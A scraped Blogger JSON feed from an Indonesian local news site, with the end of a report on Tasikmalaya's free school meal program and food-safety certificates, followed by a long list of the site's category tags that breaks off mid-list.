disiplin. Hingga kini, Kota Tasikmalaya berhasil mempertahankan “zero case”, tanpa adanya gangguan atau keluhan terkait keamanan pangan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya bangga pada kerja keras semua tim, dari dapur produksi sampai ke ruang kelas. Tapi saya ingatkan, jangan lengah. Jadikan capaian zero case ini sebagai standar kerja harian, bukan momen sesaat,” tegas wali kota. \u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan wali kota dalam rakor, seperti menekankan aspek kehati-hatian dan kecermatan dari pelaksanaan pelayanan program MBG, di tengah merebak kabarnya sekarang ini kejadian keracunan peserta didik di sekolah setelah mengonsumsi paket MBG.\u003Cbr \/\u003E\u003Cbr \/\u003EPerhatian berikutnya mengenai kelengkapan Sertifikat Layak Higienis Sanitasi (SLHS) di tiap SPPG\/dapur MBG. Untuk sementara ini dari 65 dapur yang beroperasi di Kota Tasikmalaya, baru satu dapur yang sudah memiliki SLHS.\u003Cbr \/\u003E\u003Cbr \/\u003E Keterangan koordinator Satuan Pelaanan Pemenuhan Gizi (SPPG) Kota Tasikmalaya, Irvan Kusnadi, proses pembuatan sertifikat itu memuat banyak item, mulai dari uji lab air, cek makanan, ipal, investigasi dapur, dll. Kesepakatan pengelola SPPG, akan mengupayakan itu secepatnya. \u003Ci\u003Ered\/hms\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4818740797498072277\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/pemerintah-kota-tasikmalaya-rakor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4818740797498072277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4818740797498072277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/pemerintah-kota-tasikmalaya-rakor.html","title":"Pemerintah Kota Tasikmalaya Rakor Khusus Bahas Program MBG"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXqgWSy9luK0kh8TUBXloCUoVfKQQJoiCjV0wjH2yuyehbGQ39kpTnX9JaTrsSgrJ9bA0a5F4ayMpxgju36G4nM5ri2StffWFTu52xlMjAYRjf8HWSUC3jKKOndwo43Z0ZNEcnsgxADq7G_Iml9XeUxTRpk-SVpzheXY1VAhXPz_StZaBH2-CD3myQNog\/s72-w640-h328-c\/1760023294626.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery371033792246347849497_1768964430572&_=1768964430573
body_size: 36007
content:
// API callback
jQuery371033792246347849497_1768964430572({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-21T00:01:03.415+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia 